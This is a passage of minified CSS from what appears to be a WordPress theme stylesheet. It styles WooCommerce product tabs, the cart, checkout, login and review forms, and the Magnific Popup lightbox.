.tabs.wc-tabs li:after{border:0;box-shadow:none;content:"";border-radius:0}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li a,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li a{border-radius:0;margin-right:3px;border:1px solid #eee;border-bottom:0 !important;font-size:13px;font-weight:700;background:#f9f9f9;line-height:29px;display:block;padding:10px}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li a .fa,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li a .fa{font-size:13px;vertical-align:middle;line-height:29px;margin-right:8px}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li:last-child a,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li:last-child a{margin-right:0}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li:last-child.active:before,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li:last-child.active:before{right:0}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li:last-child.active:after,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li:last-child.active:after{right:0}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li.active,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li.active{background:#fff}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li.active:before,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li.active:before{content:"";position:absolute;left:0;width:auto;box-shadow:none;border:0;border-radius:0;right:3px;top:0;height:4px;z-index:10}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li.active:after,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li.active:after{content:"";position:absolute;left:0;width:auto;border-radius:0;border:0;box-shadow:none;right:3px;bottom:-1px;height:1px;z-index:10;background:#fff}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li.active a,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li.active a{background:#fff}@media (max-width:767px){.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs{overflow:hidden;overflow-x:auto;display:flex;white-space:nowrap}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li{width:100%}}.woocommerce div.product .woocommerce-tabs .entry-content.panel,.woocommerce-page div.product .woocommerce-tabs .entry-content.panel{border:1px solid #eee;border-top:0;padding:60px 30px}.woocommerce div.product .comment-form-rating .dk-select,.woocommerce-page div.product .comment-form-rating .dk-select{display:none}.woocommerce div.product .related-products>h2,.woocommerce div.product .upsells-products>h2,.woocommerce div.product .up-sells>h2,.woocommerce-page div.product .related-products>h2,.woocommerce-page div.product .upsells-products>h2,.woocommerce-page div.product .up-sells>h2{padding-top:0 !important;text-transform:uppercase;font-weight:700;margin:78px 0 60px;position:relative;font-size:30px;line-height:30px;padding-bottom:27px !important}.woocommerce div.product .related-products>h2:after,.woocommerce div.product .upsells-products>h2:after,.woocommerce div.product .up-sells>h2:after,.woocommerce-page div.product .related-products>h2:after,.woocommerce-page div.product .upsells-products>h2:after,.woocommerce-page div.product .up-sells>h2:after{content:"";height:2px;position:absolute;left:0;bottom:0;width:40px}.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce-page .cart .button,.woocommerce-page .cart input.button{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;line-height:30px;padding:5px 25px;height:40px;text-transform:uppercase;font-size:13px;font-weight:700}.woocommerce .wc-proceed-to-checkout a.button.checkout-button,.woocommerce-page .wc-proceed-to-checkout a.button.checkout-button{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;line-height:1.3;padding:14px 25px;height:unset;text-transform:uppercase;font-size:1em;font-weight:700}.woocommerce.woocommerce-cart table.cart img,.woocommerce-page.woocommerce-cart table.cart img{width:80px}.woocommerce.woocommerce-cart table.cart th,.woocommerce-page.woocommerce-cart table.cart th{text-align:center}.woocommerce.woocommerce-cart table.cart td.actions,.woocommerce-page.woocommerce-cart table.cart td.actions{text-align:center}.woocommerce.woocommerce-cart table.cart td.actions .coupon,.woocommerce-page.woocommerce-cart table.cart td.actions .coupon{float:none;display:inline-block}.woocommerce.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-page.woocommerce-cart table.cart td.actions .coupon .input-text{line-height:20px;padding:4px 15px;min-width:150px;height:40px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.woocommerce.woocommerce-cart table.cart td.actions input[type=submit],.woocommerce-page.woocommerce-cart table.cart td.actions input[type=submit]{margin-left:10px;color:#FFF}.woocommerce.woocommerce-cart a.remove,.woocommerce-page.woocommerce-cart a.remove{margin:auto;font-size:21px;height:22px;line-height:22px;width:22px}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{padding:15px 12px;text-align:center}.woocommerce .woocommerce-shipping-calculator a:hover,.woocommerce-page .woocommerce-shipping-calculator a:hover{text-decoration:underline}.woocommerce .woocommerce-info a.showcoupon:hover,.woocommerce-page .woocommerce-info a.showcoupon:hover{text-decoration:underline}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce-page form .form-row input.input-text,.woocommerce-page form .form-row textarea{line-height:20px;padding:7px 10px;min-height:40px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-color:#eee}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{margin:7px 0;line-height:24px;display:inline-block}.woocommerce form .form-row label.checkbox a:hover,.woocommerce-page form .form-row label.checkbox a:hover{text-decoration:underline}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{text-transform:uppercase;font-size:13px;font-weight:700;height:40px;line-height:30px;padding:5px 25px;border:0;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.quantity input{border:1px solid #eee;padding:4px 10px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.summary .yith-wcwl-add-to-wishlist{display:inline-block;margin-right:20px;margin-bottom:10px}.summary a.compare{display:inline-block}.summary a.compare::before{content:"\f02c";font-family:line awesome free;font-weight:900;font-size:19px;margin-right:10px}.summary a.compare.button::before{display:none}.input-text{border:1px solid #eee;padding:4px 10px}#ship-to-different-address{position:relative}#ship-to-different-address label{font-weight:normal;padding-left:30px}#ship-to-different-address #ship-to-different-address-checkbox{position:absolute;top:20px;left:0}p.myaccount_user{margin-bottom:60px}p.myaccount_address{margin-bottom:60px}.woocommerce-page .button{font-size:15px;text-transform:uppercase;background:var(--thim-body-primary-color);border-color:var(--thim-body-primary-color)}.woocommerce-page .button:hover{background:rgba(var(--thim-body-primary-color_rgb),80%);border-color:rgba(var(--thim-body-primary-color_rgb),80%)}.woocommerce-page .button[name=apply_coupon]{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;color:#FFF;background:var(--thim-body-primary-color);border-color:var(--thim-body-primary-color);padding:12px 20px}.woocommerce-page .button[name=apply_coupon]:hover{background:rgba(var(--thim-body-primary-color_rgb),80%);border-color:rgba(var(--thim-body-primary-color_rgb),80%)}.woocommerce-page .button[name=apply_coupon]:hover{color:#FFF}.woocommerce-page .checkout_coupon .button[name=apply_coupon]{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.link-images-product{position:absolute;width:100%;height:100%;top:0;left:0}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{background-image:url("assets/images/loading.gif");left:0;top:0;right:0;bottom:0;content:"";background-position:center center;background-repeat:no-repeat}.woocommerce .cart_totals table tr th,.woocommerce .cart_totals table tr td{border-bottom:0}.woocommerce-billing-fields .dk-selected{margin-bottom:0}.woocommerce-account .entry-content h2,.woocommerce-account .entry-content h3,form.woocommerce-checkout h2,form.woocommerce-checkout h3,.cart_totals h2,.cart_totals h3{font-size:18px;line-height:18px;margin-bottom:40px;position:relative;margin-top:0;font-weight:700;text-transform:uppercase}.woocommerce-account .entry-content h2:before,.woocommerce-account .entry-content h3:before,form.woocommerce-checkout h2:before,form.woocommerce-checkout h3:before,.cart_totals h2:before,.cart_totals h3:before{content:"";width:40px;display:block;bottom:-20px;left:0;right:0;position:absolute;height:2px;top:auto;z-index:2}.woocommerce-account .entry-content h2:after,.woocommerce-account .entry-content h3:after,form.woocommerce-checkout h2:after,form.woocommerce-checkout h3:after,.cart_totals h2:after,.cart_totals h3:after{content:"";width:100%;display:block;bottom:-20px;left:0;right:0;border-bottom:2px solid #f5f5f5;clear:both;position:absolute;float:left;height:2px}.woocommerce .select2-container{display:none !important}.woocommerce #customer_login h3:after,.woocommerce #customer_login h3:before{display:none}.woocommerce #customer_login .register-area{display:none}.woocommerce #customer_login .thim-heading .sc-heading{padding-top:0}.woocommerce #customer_login .thim-link-panel{margin-top:15px;font-weight:600}.woocommerce #customer_login form.login,.woocommerce #customer_login form.register{border:1px solid #eeeeee;padding:30px;max-width:400px;margin:auto;clear:both;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.woocommerce #customer_login form.login .form-row,.woocommerce #customer_login form.register .form-row{margin:0;padding:0}.woocommerce #customer_login form.login input[type=email],.woocommerce #customer_login form.login input[type=password],.woocommerce #customer_login form.login input[type=text],.woocommerce #customer_login form.register input[type=email],.woocommerce #customer_login form.register input[type=password],.woocommerce #customer_login form.register input[type=text]{width:100%;line-height:30px;padding:4px 20px;border:1px solid #eeeeee;margin-bottom:20px;clear:both;display:block;min-height:40px;font-weight:600;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.woocommerce #customer_login form.login input[type=email]::-webkit-input-placeholder,.woocommerce #customer_login form.login input[type=password]::-webkit-input-placeholder,.woocommerce #customer_login form.login input[type=text]::-webkit-input-placeholder,.woocommerce #customer_login form.register input[type=email]::-webkit-input-placeholder,.woocommerce #customer_login form.register input[type=password]::-webkit-input-placeholder,.woocommerce #customer_login form.register input[type=text]::-webkit-input-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.woocommerce #customer_login form.login input[type=email]:-moz-placeholder,.woocommerce #customer_login form.login input[type=password]:-moz-placeholder,.woocommerce #customer_login form.login input[type=text]:-moz-placeholder,.woocommerce #customer_login form.register input[type=email]:-moz-placeholder,.woocommerce #customer_login form.register input[type=password]:-moz-placeholder,.woocommerce #customer_login form.register input[type=text]:-moz-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.woocommerce #customer_login form.login input[type=email]::-moz-placeholder,.woocommerce #customer_login form.login input[type=password]::-moz-placeholder,.woocommerce #customer_login form.login input[type=text]::-moz-placeholder,.woocommerce #customer_login form.register input[type=email]::-moz-placeholder,.woocommerce #customer_login form.register input[type=password]::-moz-placeholder,.woocommerce #customer_login form.register input[type=text]::-moz-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.woocommerce #customer_login form.login input[type=email]:-ms-input-placeholder,.woocommerce #customer_login form.login input[type=password]:-ms-input-placeholder,.woocommerce #customer_login form.login input[type=text]:-ms-input-placeholder,.woocommerce #customer_login form.register input[type=email]:-ms-input-placeholder,.woocommerce #customer_login form.register input[type=password]:-ms-input-placeholder,.woocommerce #customer_login form.register input[type=text]:-ms-input-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.woocommerce #customer_login form.login input[type=submit],.woocommerce #customer_login form.register input[type=submit]{border:0;width:100%;line-height:30px;padding:5px 25px;text-transform:uppercase;font-weight:700;font-size:15px !important;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.woocommerce #customer_login form.login .remember,.woocommerce #customer_login form.login .lost-password,.woocommerce #customer_login form.register .remember,.woocommerce #customer_login form.register .lost-password{font-weight:400;margin-top:7px;margin-bottom:14px;line-height:25px}.woocommerce #customer_login form.login .remember input[type=checkbox],.woocommerce #customer_login form.login .lost-password input[type=checkbox],.woocommerce #customer_login form.register .remember input[type=checkbox],.woocommerce #customer_login form.register .lost-password input[type=checkbox]{border:1px solid #eeeeee}.woocommerce #customer_login form.login .remember label,.woocommerce #customer_login form.login .lost-password label,.woocommerce #customer_login form.register .remember label,.woocommerce #customer_login form.register .lost-password label{font-weight:400;margin:0}.woocommerce #customer_login form.login .lost-password,.woocommerce #customer_login form.register .lost-password{text-align:right}.woocommerce #customer_login form.login .lost-password a:hover,.woocommerce #customer_login form.register .lost-password a:hover{text-decoration:underline}.woocommerce .reset_password{text-align:center}.woocommerce .reset_password h3:after,.woocommerce .reset_password h3:before{display:none}.woocommerce .reset_password .thim-heading .sc-heading{padding-top:0}.woocommerce .reset_password form .description,.woocommerce .reset_password form .woocommerce-product-details__short-description{margin:auto;max-width:495px;margin-bottom:50px}.woocommerce .reset_password form .form-row input[type=text],.woocommerce .reset_password form .form-row input[type=email],.woocommerce .reset_password form .form-row input[type=password]{display:inline-block;max-width:350px;line-height:30px;padding:4px 20px;border:1px solid #eeeeee;border-radius:0}.woocommerce .reset_password form .form-row input[type=text]::-webkit-input-placeholder,.woocommerce .reset_password form .form-row input[type=email]::-webkit-input-placeholder,.woocommerce .reset_password form .form-row input[type=password]::-webkit-input-placeholder{line-height:30px}.woocommerce .reset_password form .form-row input[type=text]:-moz-placeholder,.woocommerce .reset_password form .form-row input[type=email]:-moz-placeholder,.woocommerce .reset_password form .form-row input[type=password]:-moz-placeholder{line-height:30px}.woocommerce .reset_password form .form-row input[type=text]::-moz-placeholder,.woocommerce .reset_password form .form-row input[type=email]::-moz-placeholder,.woocommerce .reset_password form .form-row input[type=password]::-moz-placeholder{line-height:30px}.woocommerce .reset_password form .form-row input[type=text]:-ms-input-placeholder,.woocommerce .reset_password form .form-row input[type=email]:-ms-input-placeholder,.woocommerce .reset_password form .form-row input[type=password]:-ms-input-placeholder{line-height:30px}.woocommerce .reset_password form .form-row input[type=submit]{padding:0px 25px;display:inline-block;line-height:40px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;height:40px;margin-left:5px}.woocommerce a.button{line-height:30px;padding:5px 25px;border:0;box-shadow:none;border-radius:0;font-size:13px;font-weight:700;text-transform:uppercase;height:40px}.woocommerce .product_meta{margin-top:10px}.woocommerce .product_meta>span{width:100%;font-size:14px}.woocommerce .woocommerce-variation-price{margin-bottom:15px}.woocommerce table.shop_attributes td p{padding:8px 10px}.woocommerce .woocommerce-tabs h2{margin:0;font-size:16px;font-weight:700;line-height:20px;margin-bottom:25px;text-transform:uppercase}.woocommerce .woocommerce-tabs #reviews #comments h2{margin:0;font-size:16px;font-weight:700;line-height:20px;margin-bottom:25px;text-transform:uppercase}.woocommerce .woocommerce-tabs #reviews #comments .commentlist{text-align:left}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li{margin:0}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment_container{padding:50px 0;overflow:hidden;margin-bottom:12px;background:#fff;border:0;border-top:1px solid #ededed}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li img.avatar{width:70px;height:70px;border:0;padding:0;background:transparent;border-radius:50%;margin-right:30px;float:left;position:relative;top:auto;left:auto;right:auto;bottom:auto}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text{margin:0;padding:0;float:right;border:0;width:calc(100% - 100px);width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);margin-top:-5px}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text .meta{float:left;display:inline-block;margin-right:40px;line-height:26px}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text .meta .author{display:inline-block;font-weight:700;font-size:15px;margin:0;line-height:26px;margin-right:40px;text-transform:capitalize}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text .meta .date{line-height:26px;color:#ccc;font-size:13px;font-weight:400;display:inline-block}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text .description,.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text .woocommerce-product-details__short-description{padding:12px 0 0;margin:0;clear:both}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text .description p:last-child,.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text .woocommerce-product-details__short-description p:last-child{margin-bottom:0}.woocommerce .woocommerce-tabs #reviews #comments .commentlist .star-rating{float:left;width:91px;font-size:13px;height:26px;line-height:26px;display:inline-block;letter-spacing:5px;overflow:hidden}.woocommerce .woocommerce-tabs #reviews #comments .commentlist .star-rating:before{top:0;left:0;bottom:0;line-height:26px}.woocommerce .woocommerce-tabs #reviews #comments .commentlist .star-rating span{padding:0;top:0;left:0;bottom:0;line-height:26px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper{margin-top:30px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper h3{margin:0;font-size:16px;font-weight:700;line-height:20px;margin-bottom:25px;text-transform:uppercase}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p{text-align:left;margin-bottom:25px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p label{margin-bottom:10px;display:block;font-size:13px;font-weight:400}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p input,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea{padding:4px 15px;border:1px solid #ededed;line-height:30px;min-height:40px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p input:hover,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p input:focus,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p input:active,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea:hover,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea:focus,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea:active{outline:none}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p input[type=checkbox]{min-height:16px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p input[type=checkbox]+label{display:inline}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea{height:150px;padding:8px 15px;line-height:24px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p.comment-form-rating label{margin-bottom:5px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit .submit{padding:5px 25px;line-height:30px;font-size:13px;font-weight:700;text-transform:uppercase;border-radius:0;border:0;color:#FFF;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.woocommerce .star-rating{width:93px;font-size:13px;height:26px;line-height:26px;display:inline-block;letter-spacing:5px;overflow:hidden;position:relative}.woocommerce .star-rating:before{top:0;left:0;bottom:0;line-height:26px}.woocommerce .star-rating span{padding:0;top:0;left:0;bottom:0;line-height:26px;color:transparent}.woocommerce div.product .woocommerce-product-rating{line-height:26px}.woocommerce div.product .woocommerce-product-rating .star-rating{float:left;margin:0;margin-right:15px}.woocommerce #review_form #respond p.stars{font-size:13px;letter-spacing:3px}.woocommerce #review_form #respond p.stars a[class*=star]{border:0}.woocommerce div.product form.cart .variations select{margin-bottom:10px}div.woocommerce table,div.woocommerce tr,div.woocommerce td{border-color:#eee}div.woocommerce .cart_totals table{border-right:0}div.woocommerce .cart_totals table tr{border:0}div.woocommerce .cart_totals table tr.order-total td,div.woocommerce .cart_totals table tr.cart-subtotal td{border-bottom:0}div.woocommerce table.cart tr,div.woocommerce table.shop_table tr{border:0}div.woocommerce table.cart tr td,div.woocommerce table.shop_table tr td{border-top:1px solid #eee;border-bottom:0}div.woocommerce table.cart tr td:last-child,div.woocommerce table.shop_table tr td:last-child{border-right:0}div.woocommerce table.shop_table{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:1px solid #eee}div.woocommerce table.shop_table th{border-right:1px solid #eee;border-bottom:0;padding-left:20px;padding-right:20px}div.woocommerce table.shop_table th:last-child{border-right:0}div.woocommerce table.shop_table td{text-align:center;padding-left:20px;padding-right:20px}div.woocommerce table.shop_table td.product-name{text-align:left}div.woocommerce #respond input#submit,div.woocommerce a.button,div.woocommerce input.button{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;line-height:30px;padding:5px 25px;font-size:13px;font-weight:700;color:#FFF}div.woocommerce #respond input#submit:hover,div.woocommerce a.button:hover,div.woocommerce input.button:hover{color:#FFF}div.woocommerce form.checkout_coupon{border:1px solid #eee;border-radius:0}div.woocommerce form.checkout_coupon .form-row{display:inline-block;width:50%;margin:0}div.woocommerce form.checkout_coupon .form-row.form-row-first{padding-right:15px}div.woocommerce form .form-row{margin-bottom:20px}div.woocommerce form .form-row label{font-weight:400;font-size:13px}div.woocommerce form .form-row input.input-text,div.woocommerce form .form-row textarea{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:1px solid #eee}div.woocommerce form.checkout_coupon input{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}div.woocommerce form.checkout h3,div.woocommerce h3#order_review_heading{font-size:16px;text-transform:uppercase;font-weight:700}div.woocommerce .select2-container .select2-choice{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:1px solid #eee;line-height:30px;padding-top:5px;padding-bottom:5px}div.woocommerce table.shop_table{border-radius:0}.woocommerce-checkout #payment{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.woocommerce-checkout #payment button{background:var(--thim-body-primary-color);border-color:var(--thim-body-primary-color);margin-top:15px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.woocommerce-checkout #payment button:hover{background:rgba(var(--thim-body-primary-color_rgb),80%);border-color:rgba(var(--thim-body-primary-color_rgb),80%)}.woocommerce .woocommerce-message{line-height:40px}div.pp_woocommerce .pp_gallery ul{height:50px}div.pp_woocommerce .pp_gallery ul li a{width:50px;height:50px;box-shadow:none;background:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:1px solid #eee}.woocommerce span.onsale{line-height:40px;min-width:40px;min-height:40px}.woocommerce.widget_woocommerce_products .product_list_widget{margin:0 -15px}.woocommerce.widget_woocommerce_products .product_list_widget li{width:25%;padding:15px;float:left;list-style:none}.woocommerce.widget_woocommerce_products .product_list_widget li .product_thumb img{width:100%;float:none;margin:0;max-width:100%;height:auto}.woocommerce.widget_woocommerce_products .product_list_widget li.col-md-3:nth-child(4n+1){clear:both}.list-product-cat .product-cat li a:hover,.list-product-cat .product-cat li a.active{border-bottom:2px solid}.woocommerce div.product div.images .woocommerce-product-gallery__image{margin-top:10px;margin-right:10px}.woocommerce .cart .actions .button,.woocommerce .cart .actions .button:disabled[disabled]{line-height:25px;padding:5px 25px;margin-bottom:10px}.woocommerce-page #payment .terms input[type=checkbox]{margin-top:4px}.woocommerce-page #payment .terms label>span{margin-left:25px}.woocommerce-page form .form-row label.checkbox #createaccount{margin-top:4px}.woocommerce-page form .form-row.create-account label.checkbox span{margin-left:25px}.woocommerce-checkout .select2-hidden-accessible{border:1px solid #dce0e2 !important;height:auto !important;margin:auto !important;padding:9px 15px !important;position:static !important;width:100% !important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:0.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-wrap.mfp-ready 